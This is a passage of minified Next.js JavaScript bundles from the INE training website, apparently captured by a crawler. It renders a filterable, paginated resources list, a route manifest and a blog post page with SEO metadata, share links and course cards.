Number.isNaN(t.getTime())?"":m.format(t)})(r)}),(0,s.jsx)("hr",{className:d().divider}),(0,s.jsx)("span",{children:"INE"})]}):(0,s.jsx)("span",{children:"Reports"})}),(0,s.jsx)("h3",{children:t}),(0,s.jsx)("p",{children:(0,i.XY)(a)})]}),(0,s.jsx)("div",{className:d().linkContainer,children:(0,s.jsx)(o.A,{label:_,target:x})})]})]})};var g=n(82896),_=n.n(g);let x=e=>{let{label:t,active:n,className:a,onClick:r}=e;return(0,s.jsxs)("div",{className:_().filter,children:[(0,s.jsx)("button",{onClick:r,className:"".concat(a," ").concat(n&&_().active),children:n&&(0,s.jsx)("img",{src:"/assets/icons/white-check-icon.svg",alt:"Checked Icon"})}),(0,s.jsx)("span",{children:t})]})};var v=n(84495),j=n.n(v);let w=[{label:"White Papers",key:"whitePapers"},{label:"Reports",key:"reports"},{label:"Blog Posts",key:"blogPosts"},{label:"News Articles",key:"newsPosts"}],C=e=>{let t;return((null==e?void 0:e.postBody)||(null==e?void 0:e.postBody)==null)&&(t="blogPosts"),(null==e?void 0:e.url)&&(null==e?void 0:e.url.includes("whitepaper"))&&(t="whitePapers"),(null==e?void 0:e.url)&&(null==e?void 0:e.url.includes("report"))&&(t="reports"),(null==e?void 0:e.newsItemBody)&&(t="newsPosts"),t},b=e=>{if(!e)return 0;let t=new Date(e).getTime();return isNaN(t)?0:t},y=e=>{let{title:t,cards:n,hubspotData:a}=e,[r,i]=(0,l.useState)({whitePapers:!0,reports:!0,blogPosts:!0,newsPosts:!0}),[o,c]=(0,l.useState)(10),[d,u]=(0,l.useState)(1),[h,m]=(0,l.useState)(!1),g=[...(null==n?void 0:n.blogPosts)||[],...(null==n?void 0:n.newsPosts)||[],...a?Object.values(a):[]].filter(e=>{switch(C(e)){case"whitePapers":return r.whitePapers;case"reports":return r.reports;case"blogPosts":return r.blogPosts;case"newsPosts":return r.newsPosts;default:return!1}}).sort((e,t)=>{let n=b(e.publishDate||e.publicationDate);return b(t.publishDate||t.publicationDate)-n}),_=g.length,v=Math.ceil(_/o),y=(d-1)*o,N=g.slice(y,y+o),f=e=>{u(e),setTimeout(()=>{window.scrollTo({top:0,behavior:"smooth"})},300)};return(0,s.jsxs)("section",{className:j().container,children:[(0,s.jsxs)("div",{className:j().headerContainer,children:[(0,s.jsxs)("div",{className:j().title,children:[(0,s.jsx)("h1",{children:t}),(0,s.jsx)("div",{className:j().filtersContainer,children:w.map(e=>{let{label:t,key:n}=e;return(0,s.jsx)(x,{label:t,active:r[n],onClick:()=>i({...r,[n]:!r[n]})},n)})})]}),(0,s.jsxs)("span",{className:j().totalCards,children:["Showing ",y+1,"-",y+(null==N?void 0:N.length)," results out of ",_]})]}),(0,s.jsx)("div",{className:j().cardsContainer,children:N.map((e,t)=>{var n,a;return(0,s.jsx)(l.Fragment,{children:(0,s.jsx)(p,{title:(null==e?void 0:e.title)||(null==e?void 0:e.htmlTitle),seoslug:(null==e?void 0:e.seoslug)||(null==e?void 0:e.url)||(null==e?void 0:e.slug),metaDescription:(null==e?void 0:e.metaDescription)||(null==e?void 0:e.name)||(null==e?void 0:null===(n=e.newsItemBody)||void 0===n?void 0:n.text),publishDate:(null==e?void 0:e.publishDate)||(null==e?void 0:e.publicationDate),featuredImage:(null==e?void 0:e.featuredImage)||(null==e?void 0:null===(a=e.featuredImage)||void 0===a?void 0:a.url),cardType:C(e)})},t)})}),0===N.length&&(0,s.jsx)("p",{className:j().noInfo,children:"No resources to show. Please adjust filters."}),(0,s.jsxs)("div",{className:j().paginationContainer,children:[(0,s.jsxs)("div",{className:j().resultsContainer,children:[(0,s.jsx)("span",{children:"Results per page"}),(0,s.jsxs)("select",{value:o,onChange:e=>{c(parseInt(e.target.value,10)),u(1)},children:[(0,s.jsx)("option",{value:10,children:"10"}),(0,s.jsx)("option",{value:25,children:"25"}),(0,s.jsx)("option",{value:50,children:"50"})]})]}),(0,s.jsxs)("div",{className:j().pagesContainer,children:[(0,s.jsxs)("span",{className:j().totalCards,children:["Showing ",y+1,"-",y+(null==N?void 0:N.length)," results out of"," ",_]}),(0,s.jsxs)("div",{className:j().buttonsContainer,children:[d>1&&(0,s.jsx)("button",{className:j().morePages,onClick:()=>f(d-1),children:(0,s.jsx)("img",{src:"/assets/icons/violet-chevron-right.svg",className:"rotate-[180deg]",alt:"Previous Page Icon"})}),(v<=3?Array.from({length:v},(e,t)=>t+1):d<=2?[1,2,3]:d>=v-1?[v-2,v-1,v]:[d-1,d,d+1]).map(e=>(0,s.jsx)("button",{className:"".concat(j().pageSelector," ").concat(d===e?j().active:""),onClick:()=>f(e),disabled:d===e,children:e},e)),(0,s.jsxs)("div",{className:j().morePagesContainer,children:[d<v-2&&(0,s.jsx)("div",{className:j().morePages,onClick:()=>{m(!h)},children:(0,s.jsx)("img",{src:"/assets/icons/more-horizontal.svg",alt:"More Pages Icon"})}),h&&(0,s.jsx)("div",{className:j().pageSelectorContainer,children:(0,s.jsx)("select",{onChange:e=>{f(parseInt(e.target.value,10)),m(!1)},onMouseLeave:()=>m(!1),value:d,children:Array.from({length:v},(e,t)=>t+1).map(e=>(0,s.jsx)("option",{value:e,children:e},e))})})]}),d<v&&(0,s.jsx)("button",{className:j().morePages,onClick:()=>f(d+1),children:(0,s.jsx)("img",{src:"/assets/icons/violet-chevron-right.svg",alt:"Next Page Icon"})})]})]})]})]})};var N=n(10614),f=n(8732),k=n.n(f);let P=e=>{let{span:t,title:n,description:a,button:r}=e;return(0,s.jsx)("div",{className:k().container,children:(0,s.jsxs)("div",{className:k().innerContainer,children:[(0,s.jsxs)("div",{className:k().textContainer,children:[(0,s.jsx)("span",{children:t}),(0,s.jsx)("h2",{children:n}),(0,s.jsx)("p",{children:a}),(0,s.jsx)(N.$,{label:null==r?void 0:r.label,target:null==r?void 0:r.target,theme:"dark"})]}),(0,s.jsx)("div",{className:k().imageContainer,children:(0,s.jsx)("img",{src:"/assets/backgrounds/resources/resources-banner.png",alt:n})})]})})};var S=n(99607),I=n.n(S),T=!0;function L(e){let{metadata:t,allResourcesData:n,resourcesBannerData:l}=e;return(0,s.jsxs)(a.A,{children:[(0,s.jsx)(r.A,{...t}),(0,s.jsxs)("section",{className:I().container,children:[(0,s.jsx)(y,{...n}),(0,s.jsx)(P,{...l})]})]})}},44587:e=>{e.exports={linkText:"styles_linkText__pcrHp",arrowRight:"styles_arrowRight__gKtXI"}},84495:e=>{e.exports={container:"styles_container__DeDny",headerContainer:"styles_headerContainer__mEQ3k",title:"styles_title___Lq8A",infoContainer:"styles_infoContainer__4thqS",totalCards:"styles_totalCards__dWTyG",filtersContainer:"styles_filtersContainer__DFfu6",cardsContainer:"styles_cardsContainer__ya1f5",paginationContainer:"styles_paginationContainer__IoeAP",resultsContainer:"styles_resultsContainer___kj3c",pagesContainer:"styles_pagesContainer__RRXC_",active:"styles_active__HCrMM",buttonsContainer:"styles_buttonsContainer__lEKP6",pageSelector:"styles_pageSelector__tk6au",morePages:"styles_morePages__8MEmO",morePagesContainer:"styles_morePagesContainer__Afet7",pageSelectorContainer:"styles_pageSelectorContainer__zqero",loading:"styles_loading__DstpB",noInfo:"styles_noInfo__jp_7r"}},8732:e=>{e.exports={container:"styles_container__7tHHE",innerContainer:"styles_innerContainer__Pg7j4",textContainer:"styles_textContainer__0T0Hm",imageContainer:"styles_imageContainer__7S_jS"}},45548:e=>{e.exports={container:"styles_container__3mub_",linkContainer:"styles_linkContainer__2FbjJ",imageContainer:"styles_imageContainer__IJtfG",textContainer:"styles_textContainer__t7D45",content:"styles_content__3MZIO",header:"styles_header__9NkQZ",divider:"styles_divider__CRzLM"}},82896:e=>{e.exports={filter:"styles_filter__hLgx0",active:"styles_active__cdlj7"}},99607:e=>{e.exports={container:"styles_container__ta2c8"}}},e=>{var t=t=>e(e.s=t);e.O(0,[3041,173,636,6593,8792],()=>t(10693)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/3_3AXvpZ469d6izkoMBqr/_ssgManifest.js
body_size: -65
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002F404","\u002F500","\u002F[slug]","\u002Fabout-us","\u002Fblog\u002F[slug]","\u002Fby-industry\u002F[slug]","\u002Fcareers","\u002Fcertification-and-training-bundles","\u002Fcertification-renewal","\u002Fcertifications","\u002Fcertifications\u002Fcloud","\u002Fcertifications\u002Fdata-science\u002F[slug]","\u002Fcertifications\u002Fnetworking","\u002Fcontact-us","\u002Fcpc\u002F[slug]","\u002Fcyber-ranges","\u002Fdigital-badges","\u002Fdive","\u002Fenterprise","\u002Fevents","\u002Ffaqs","\u002Ffaqs\u002F[...uid]","\u002Ffaqs\u002Fsubscriptions\u002F[slug]","\u002Fframeworks","\u002Ffundamentals-vs-premium","\u002Finfluencer-program","\u002Finstructors","\u002Fleadership","\u002Flive-virtual-training","\u002Flive-virtual-training\u002Fsession\u002F[slug]","\u002Fnewsroom\u002F[slug]","\u002Fpartnerships","\u002Fpress","\u002Fprivacy-policy","\u002Fresources","\u002Fsecurity","\u002Fsecurity\u002Fcertifications\u002F[slug]","\u002Fsonar","\u002Fterms-of-service","\u002Fwebcasts","\u002Fwhy-ine"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/pages/blog/%5Bslug%5D-3467d9d5e657bb67.js
body_size: 5863
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7812],{45948:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog/[slug]",function(){return n(194)}])},16685:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(74848),l=n(91106),s=n.n(l),r=n(20053);let i=function(e){let{className:t}=e;return(0,a.jsxs)("svg",{className:t,width:"17",height:"15",viewBox:"0 0 17 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",role:"presentation",children:[(0,a.jsx)("path",{d:"M1.25 7.27441L16.25 7.27441",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),(0,a.jsx)("path",{d:"M7.2998 13.2988L1.2498 7.27476L7.2998 1.24976",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})]})};var o=n(56893),c=n.n(o);let d=function(e){let{className:t,items:n}=e;return(0,a.jsxs)("div",{className:(0,r.A)(c().breadcrumb,t),children:[(0,a.jsx)(i,{className:c().backArrow}),null==n?void 0:n.map((e,t)=>{var n,l;return(null==e?void 0:e.target)?(0,a.jsx)(s(),{href:e.target,className:(0,r.A)("text text--label-small",c().breadcrumbItem),children:e.label},t):(0,a.jsx)("div",{onClick:e.action,className:(0,r.A)("text text--label-small",c().breadcrumbItem),children:(null==e?void 0:null===(n=e.label)||void 0===n?void 0:n.length)>25?(null==e?void 0:null===(l=e.label)||void 0===l?void 0:l.substring(0,25))+" ...":null==e?void 0:e.label},e.label)})]})}},88032:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var a=n(74848),l=n(4853),s=n(13368),r=n.n(s),i=n(86715);let o={"@context":"https://schema.org","@type":"EducationalOrganization",name:"INE, Inc.",alternateName:"Internetwork Expert",url:"https://ine.com",logo:"https://ine.com/og-image.png",contactPoint:{"@type":"ContactPoint",telephone:"+18772248987",contactType:"customer service",contactOption:"TollFree",areaServed:"US",availableLanguage:"en"},sameAs:["https://www.facebook.com/inetraining","https://twitter.com/ine","https://www.instagram.com/inetraining","https://www.youtube.com/user/INEtraining","https://www.linkedin.com/company/inetraining"]},c="https://ine.com".replace(/\/+$/,""),d=new Set(["utm_source","utm_medium","utm_campaign","utm_term","utm_content","gclid","fbclid","msclkid","mc_cid","mc_eid","ref","referrer"]),u="%s | INE Internetwork Expert",m=u.replace("%s","");function p(e,t){return!e||e.length<=t?e:t<=0?"":e.slice(0,Math.max(0,t-1))+"…"}let h=function(e){var t;let{title:n,description:s,image:h,siteName:g,canonicalUrl:x=null,noindex:v=!1,preserveQueryParams:b=["page"],keepPageOne:_=!1,canonicalTrailingSlash:f="remove",metadata:y}=e,j=(0,i.useRouter)(),w=p(n,Math.max(0,70-m.length)),N=p(s,145),k=function(e){if(!e)return null;try{let t=new URL(e);return t.hash="","/"!==t.pathname&&t.pathname.endsWith("/")&&(t.pathname=t.pathname.slice(0,-1)),t.toString()}catch(e){return null}}(null!==(t=null==y?void 0:y.canonicalUrl)&&void 0!==t?t:x),C=v?void 0:null!=k?k:function(e){let{origin:t=c,preserveParams:n=["page"],keepPageOne:a=!1,trailingSlashPolicy:l="remove"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[s,r=""]=e.split("?"),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"remove";return""===e||"/"===e?"/":"add"===t?e.endsWith("/")?e:e+"/":"remove"===t&&e.endsWith("/")?e.replace(/\/+$/,""):e}((s.split("#")[0]||"/").trim(),l),o=new URLSearchParams(r),u=new URLSearchParams;for(let[e,t]of o.entries()){let l=e.toLowerCase(),s=d.has(l)||l.startsWith("utm_"),r=n.some(e=>e.toLowerCase()===l);!s&&("page"!==l||a||"1"!==t&&"01"!==t)&&r&&u.append(e,t)}let m=u.toString();return"".concat(t).concat(i).concat(m?"?".concat(m):"")}(j.asPath||"/",{origin:c,preserveParams:b,keepPageOne:_,trailingSlashPolicy:f});return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l.bV,{title:w,defaultTitle:g,titleTemplate:u,description:N,canonical:C,noindex:v,nofollow:v,openGraph:{title:w,description:N,type:"website",url:C,images:[{url:h||"https://ine.com/og-index-image.png",width:1200,height:630,alt:w||""},{url:"https://ine.com/og-index-image.png"}],site_name:g},twitter:{cardType:"summary_large_image"}}),(0,a.jsx)(r(),{children:(0,a.jsx)("script",{type:"application/ld+json",async:!0,defer:!0,dangerouslySetInnerHTML:{__html:JSON.stringify(o)}})})]})}},78783:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var a=n(74848),l=n(96540),s=n(29965),r=n.n(s),i=n(20053),o=n(86715),c=n(72576),d=n.n(c);let u=e=>{let{title:t,asPath:n,baseUrl:s="https://ine.com",className:c,iconSize:u=50,twitterHandle:m}=e,p=(0,o.useRouter)(),h=(0,l.useMemo)(()=>window.location.href,[n,s,p.asPath]),g=t||"INE Post",x='Discover "'.concat(g,'" on the INE post'),v=encodeURIComponent(h),b=encodeURIComponent("".concat(x,"\n\n").concat(h)),_=encodeURIComponent(g),f=new URLSearchParams({text:x,url:h});m&&f.set("via",m.replace(/^@/,""));let y=new URLSearchParams({quote:x});y.set("u",h);let j={twitter:"https://x.com/intent/tweet?".concat(f.toString()),facebook:"https://www.facebook.com/sharer/sharer.php?".concat(y.toString()),linkedin:"https://www.linkedin.com/sharing/share-offsite/?url=".concat(v),whatsapp:"https://api.whatsapp.com/send?text=".concat(b),email:"mailto:?subject=".concat(_,"&body=").concat(b)},w={twitter:"/assets/icons/ic_x.svg",facebook:"/assets/icons/ic_facebook.svg",linkedin:"/assets/icons/ic_linkedin.svg",whatsapp:"/assets/icons/ic_whatsapp.svg",email:"/assets/icons/ic_email.svg"};return(0,a.jsxs)("div",{className:(0,i.A)(d().socialShare,c),children:[(0,a.jsx)("p",{children:"Share this post with your network"}),(0,a.jsx)("div",{className:d().iconsContainer,children:Object.entries(j).map(e=>{var t;let[n,l]=e,s=null!==(t=w[n])&&void 0!==t?t:"/assets/icons/ic_".concat(n,".svg");return(0,a.jsx)("a",{href:l,role:"button",rel:"noreferrer noopener",target:"_blank",className:d().socialLink,children:(0,a.jsx)(r(),{width:u,height:u,src:s,alt:"".concat(n," Logo")})},n)})})]})}},49471:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var a=n(96540),l=n(79739);let s=e=>{(0,a.useEffect)(()=>{let e;let t=document.querySelector(".prose");if(!t)return;let n=Array.from(t.querySelectorAll("img")),a=[];return n.forEach(e=>{var t;let n=(null!==(t=e.getAttribute("alt"))&&void 0!==t?t:"").match(/https:\/\/\S+/),l=n?n[0]:null;if(l){let t=e.closest("a");if(t instanceof HTMLAnchorElement){t.setAttribute("href",l),t.setAttribute("target","_blank"),t.setAttribute("rel","noopener noreferrer"),t.setAttribute("data-blog-image-link","true");return}let n=e.parentElement;if(!n)return;let a=document.createElement("a");a.href=l,a.target="_blank",a.rel="noopener noreferrer",a.setAttribute("data-blog-image-link","true"),n.insertBefore(a,e),a.appendChild(e);return}let s=e.closest('a[data-blog-image-link="true"]');s instanceof HTMLAnchorElement&&s.replaceWith(e);let r=e.closest('a[data-zoom-wrapper="true"]');r instanceof HTMLAnchorElement&&r.replaceWith(e),a.push(e)}),a.length&&(e=(0,l.A)(a,{background:"rgba(0, 0, 0, 0.8)",margin:20})),()=>{null==e||e.detach()}},e)}},31630:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var a=n(96540);function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:768,[t,n]=(0,a.useState)(!1);function l(){return n(window.innerWidth<e)}return(0,a.useEffect)(()=>(n(window.innerWidth<e),window.addEventListener("resize",l),()=>{window.removeEventListener("resize",l)}),[]),[t]}},194:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>A,default:()=>S});var a=n(74848);n(96540);var l=n(86715),s=n(13368),r=n.n(s),i=n(74353),o=n.n(i),c=n(15750),d=n.n(c),u=n(31630),m=n(49471),p=n(10173),h=n(16685),g=n(88032);let x=e=>{let{src:t,alt:n}=e;return(0,a.jsx)("img",{src:t,className:"absolute rounded-[12px] object-cover",alt:n})},v=e=>{let{src:t,alt:n}=e;return(0,a.jsx)("div",{className:"z-10 h-[70px] w-[120px]",children:(0,a.jsx)("img",{src:t,className:"h-full w-full object-cover",alt:n})})};var b=n(31226),_=n(57122),f=n.n(_);let y=e=>{let{icon:t,type:n,title:l,topic:s,difficulty:r,duration:i,overview:o,button:c,href:d}=e,u=(0,b.XY)((0,b.EJ)(o,160));return(0,a.jsxs)("div",{className:"".concat(f().cardInfo," ").concat("Course"===n&&"ml-[50px]"),children:[(0,a.jsxs)("span",{className:"flex gap-2 text-[12px] uppercase",children:[(0,a.jsx)("img",{src:t,alt:l,className:"".concat("Course"===n&&"hidden")})," ",n]}),(0,a.jsx)("h4",{className:"text-[18px] font-medium",children:l}),(0,a.jsxs)("div",{className:"mb-4 flex items-center gap-3 text-[12px]",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("div",{className:"h-4 w-4 rounded-full",style:{backgroundColor:(0,b.Rw)(s)}}),(0,a.jsx)("span",{className:f().cardSummary,children:s})]})," ","| ",(0,a.jsx)("span",{className:f().cardSummary,children:r})," |"," ",(0,a.jsxs)("span",{className:f().cardSummary,children:[Math.floor(i/3600)," h"]})]}),(0,a.jsx)("p",{dangerouslySetInnerHTML:{__html:u},className:f().cardAbout}),(0,a.jsx)("div",{className:"flex w-full items-center justify-end",children:(0,a.jsx)("a",{href:d,target:"_blank",rel:"noreferrer",className:f().cardButton,children:c})})]})},j=e=>{var t,n,l,s;let{data:r}=e,i={CyberSecurity:{icon:"learning-path-box-cybersecurity.png",background:"bg-learning-path-cybersecurity.png"},Cloud:{icon:"learning-path-box-cloud.png",background:"bg-learning-path-cloud.png"},Networking:{icon:"learning-path-box-network.png",background:"bg-learning-path-networking.png"}};return String(null==r?void 0:null===(t=r.learningAreas[0])||void 0===t?void 0:t.learning_area_name).replace(/\s+/g,""),(0,a.jsxs)("div",{className:"".concat(f().cardContainer),children:[(0,a.jsx)(x,{src:(e=>{let t=i[String(e).replace(/\s+/g,"")],n="object"==typeof t?t.background:"";return t?"/assets/backgrounds/"+n:"/assets/backgrounds/bg-learning-path-cybersecurity.png"})(null==r?void 0:null===(n=r.learningAreas[0])||void 0===n?void 0:n.learning_area_name),alt:null==r?void 0:r.learning_path_name}),(0,a.jsx)(v,{src:(e=>{let t=i[String(e).replace(/\s+/g,"")],n="object"==typeof t?t.icon:"";return t?"/assets/icons/"+n:"/assets/icons/learning-path-box-cybersecurity.png"})(null==r?void 0:null===(l=r.learningAreas[0])||void 0===l?void 0:l.learning_area_name),alt:null==r?void 0:r.learning_path_name}),(0,a.jsx)(y,{icon:"/assets/icons/learning-path.svg",type:"Learning Path",title:null==r?void 0:r.learning_path_name,topic:null==r?void 0:null===(s=r.learningAreas[0])||void 0===s?void 0:s.learning_area_name,difficulty:null==r?void 0:r.difficulty,duration:null==r?void 0:r.duration,overview:null==r?void 0:r.aboutThisPath,button:"Add to up next",href:"https://my.ine.com/path/".concat(null==r?void 0:r.learning_path_id)})]})},w=e=>{var t,n;let{data:l}=e,s={CyberSecurity:"/bg-course-cyber-security.webp",Cloud:"/bg-course-cloud.webp",Networking:"/bg-course-networking.webp"};return(0,a.jsxs)("div",{className:"".concat(f().cardContainer),children:[(0,a.jsx)(x,{src:(e=>{let t=String(e).replace(/\s+/g,"");return s[t]?"/assets/backgrounds"+s[t]:"/assets/backgrounds/bg-learning-path-cybersecurity.png"})(null==l?void 0:null===(t=l.learningArea)||void 0===t?void 0:t.learning_area_name),alt:null==l?void 0:l.courseTitle}),(0,a.jsx)(y,{icon:"/assets/icons/learning-path.svg",type:"Course",title:null==l?void 0:l.courseTitle,topic:null==l?void 0:null===(n=l.learningArea)||void 0===n?void 0:n.learning_area_name,difficulty:null==l?void 0:l.courseDifficulty,duration:null==l?void 0:l.duration,overview:null==l?void 0:l.courseOverview,button:"Add to up next",href:"https://my.ine.com/course/".concat(null==l?void 0:l.slug,"/").concat(null==l?void 0:l.courseId)})]})};var N=n(78783),k=n(27808),C=n.n(k),A=!0;let S=e=>{var t,n,s,i,c,x,v,b,_,f,y,k;let{metadata:A,blogPostsById:S}=e,I=(0,l.useRouter)();o().extend(d()),o()().format("L LT");let[E]=(0,u.A)(),P=[{label:"Resources",target:"/resources"},{label:null==S?void 0:S.title}];function L(e){try{if(e)return new Date("date").toISOString()}catch(e){}return""}let B={"@context":"https://schema.org","@type":"NewsArticle",mainEntityOfPage:{"@type":"WebPage","@id":"https://ine.com/".concat(I.asPath)},headline:null==S?void 0:S.title,image:[null==S?void 0:null===(t=S.featuredImage)||void 0===t?void 0:t.url],datePublished:(null==S?void 0:S.publishDate)?L(S.publishDate):"",dateModified:(null==S?void 0:S.dateModified)?L(S.dateModified):"",author:{"@type":"Person",name:null==S?void 0:S.author,url:"https://ine.com"},publisher:{"@type":"Organization",name:"INE, Inc.",logo:{"@type":"ImageObject",url:"https://ine.com/_next/image?url=%2Fassets%2Flogos%2FINE-Logo-Orange-White-Revised.svg"}}};return(0,m.A)([S]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(r(),{children:(0,a.jsx)("script",{type:"application/ld+json",async:!0,defer:!0,dangerouslySetInnerHTML:{__html:JSON.stringify(B)}})}),(0,a.jsx)(g.A,{title:A.title,description:null==S?void 0:S.metaDescription,image:null==S?void 0:null===(n=S.featuredImage)||void 0===n?void 0:n.url}),(0,a.jsx)(p.A,{childrenClassName:"default-layout dark-background",children:(0,a.jsxs)("section",{className:C().BlogDetailContainer,children:[(0,a.jsx)(h.A,{className:C().breadcrumb,items:P}),E?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("section",{className:"mb-[100px] mt-[60px] w-full px-[20px] text-center",children:[(0,a.jsx)("div",{className:"mb-[30px]",children:(0,a.jsx)("span",{className:"text-tag uppercase leading-[14px] text-[#fff]",children:o()(null==S?void 0:S.publishDate).format("DD MMMM YY")})}),(0,a.jsx)("h1",{className:"mb-[30px] text-h1 font-black text-[#fff]",children:null==S?void 0:S.title}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"mr-4 text-body-xs text-[#BBBCC7]",children:"Posted by"}),(0,a.jsx)("span",{className:"text-body-xs font-bold text-[#797B8C]",children:null==S?void 0:S.author})]}),(0,a.jsx)("div",{className:"min-h-[130px]",children:(0,a.jsx)("img",{src:(null==S?void 0:null===(s=S.featuredImage)||void 0===s?void 0:s.url)?null==S?void 0:null===(i=S.featuredImage)||void 0===i?void 0:i.url:"/assets/mock/blog/blog-article-image.svg",className:"mt-[40px] w-full rounded-2xl",alt:"news-featured"})})]}),(0,a.jsx)("section",{className:"bg-[#E9E9ED] px-[20px]",children:(0,a.jsxs)("div",{className:"mt-[-150px] w-[100%]",children:[(0,a.jsx)("div",{className:"pb-[50px] ".concat((null==S?void 0:null===(c=S.featuredImage)||void 0===c?void 0:c.height)>130?"pt-[10px]":"pt-[20px]"),children:(0,a.jsx)("div",{className:"prose mb-[40px] mt-[80px] max-w-full text-body-2 font-medium leading-[24px] text-[#2C2C31]",dangerouslySetInnerHTML:{__html:(null==S?void 0:S.postBody)?S.postBody.html:S.legacyPostBody}})}),(null==S||S.learningPaths[0],(null==S?void 0:S.courses[0])&&(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"mb-14",children:[(0,a.jsx)("p",{className:"text-h3 font-bold",children:"Relevant Training"}),(0,a.jsx)("div",{className:"h-[3px] w-[160px] rounded-full bg-gradient-to-r from-gray-900 to-gray-200 sm:w-[250px]"})]}),(0,a.jsxs)("div",{className:"flex flex-wrap gap-8 overflow-x-auto pb-20",children:[(null==S?void 0:S.learningPaths)&&(null==S?void 0:S.learningPaths.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(j,{data:e})},null==e?void 0:e.id))),(null==S?void 0:S.courses)&&(null==S?void 0:S.courses.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(w,{data:e})},null==e?void 0:e.courseId)))]})]})),(0,a.jsx)(N.A,{title:null!==(f=null!==(_=null==S?void 0:S.title)&&void 0!==_?_:null==A?void 0:A.title)&&void 0!==f?f:"",asPath:I.asPath})]})})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("section",{className:"mx-auto mb-[100px] mt-[80px] w-[715px] text-center",children:[(0,a.jsx)("div",{children:(0,a.jsx)("span",{className:"text-tag uppercase text-[#fff]",children:o()(null==S?void 0:S.publishDate).format("DD MMMM YY")})}),(0,a.jsx)("h1",{className:"mb-[30px] text-h1 font-black text-[#fff]",children:null==S?void 0:S.title}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"mr-4 text-body-xs font-bold text-[#BBBCC7]",children:"Posted by"}),(0,a.jsx)("span",{className:"text-body-xs font-bold text-[#797B8C]",children:null==S?void 0:S.author})]}),(0,a.jsx)("div",{className:"min-h-[250px]",children:(0,a.jsx)("img",{src:(null==S?void 0:null===(x=S.featuredImage)||void 0===x?void 0:x.url)?null==S?void 0:null===(v=S.featuredImage)||void 0===v?void 0:v.url:"https://media.graphcms.com/WaSfoMZ1TORnQfru8UnC",className:"mt-[70px] rounded-2xl",alt:"news-featured"})})]}),(0,a.jsx)("section",{className:"bg-[#E9E9ED] pb-[120px]",children:(0,a.jsxs)("div",{className:"mx-auto w-[715px]",children:[(0,a.jsx)("div",{className:"mt-[-300px] w-full ".concat((null==S?void 0:null===(b=S.featuredImage)||void 0===b?void 0:b.height)>130?"pt-[200px]":"pt-[70px]"),children:(0,a.jsx)("div",{className:"prose my-[40px] max-w-[100%] text-body-2 font-medium text-[#2C2C31]",dangerouslySetInnerHTML:{__html:(null==S?void 0:S.postBody)?S.postBody.html:S.legacyPostBody}})}),(null==S||S.learningPaths[0],(null==S?void 0:S.courses[0])&&(0,a.jsxs)("div",{className:"mt-[80px]",children:[(0,a.jsxs)("div",{className:"mb-14",children:[(0,a.jsx)("p",{className:"text-h3 font-bold",children:"Relevant Training"}),(0,a.jsx)("div",{className:"h-[3px] w-[250px] rounded-full bg-gradient-to-r from-gray-900 to-gray-200"})]}),(0,a.jsxs)("div",{className:"flex flex-wrap gap-8 overflow-x-auto",children:[(null==S?void 0:S.learningPaths)&&(null==S?void 0:S.learningPaths.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(j,{data:e})},null==e?void 0:e.id))),(null==S?void 0:S.courses)&&(null==S?void 0:S.courses.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(w,{data:e})},null==e?void 0:e.courseId)))]})]})),(0,a.jsx)(N.A,{title:null!==(k=null!==(y=null==S?void 0:S.title)&&void 0!==y?y:null==A?void 0:A.title)&&void 0!==k?k:"",asPath:I.asPath})]})})]})]})})]})}},56893:e=>{e.exports={breadcrumb:"styles_breadcrumb__nj3nU",backArrow:"styles_backArrow__chJOG",breadcrumbItem:"styles_breadcrumbItem__Q0ERW"}},57122:e=>{e.exports={cardContainer:"styles_cardContainer__gST3t",cardInfo:"styles_cardInfo__psaNW",cardButton:"styles_cardButton__LKyEf",cardAbout:"styles_cardAbout__23siA",cardSummary:"styles_cardSummary__ZI31M"}},72576:e=>{e.exports={socialShare:"styles_socialShare__Pha4P",socialLink:"styles_socialLink__7rGbs",iconsContainer:"styles_iconsContainer__f8UXm"}},27808:e=>{e.exports={containerCards:"styles_containerCards__yol_x",card:"styles_card__16gvT",cardContainer:"styles_cardContainer__dGTzD",bannerContainer:"styles_bannerContainer__okyDE",banner:"styles_banner__OOXaY",darkButton:"styles_darkButton___NdmB",description:"styles_description__G4ybm",authorContainer:"styles_authorContainer__vNUtp",readButton:"styles_readButton__ZVBGw",BlogDetailContainer:"styles_BlogDetailContainer__S9bk0","long-word":"styles_long-word__VkWls",breadcrumb:"styles_breadcrumb__gf1Wl",glassBg:"styles_glassBg__eM1CB",videoContainer:"styles_videoContainer__Q_0Yn",carouselItem:"styles_carouselItem__v_MNv",filterMobile:"styles_filterMobile__oWNm6"}}},e=>{var t=t=>e(e.s=t);e.O(0,[3041,3538,173,636,6593,8792],()=>t(45948)),_N_E=e.O()}]);

--- FILE ---
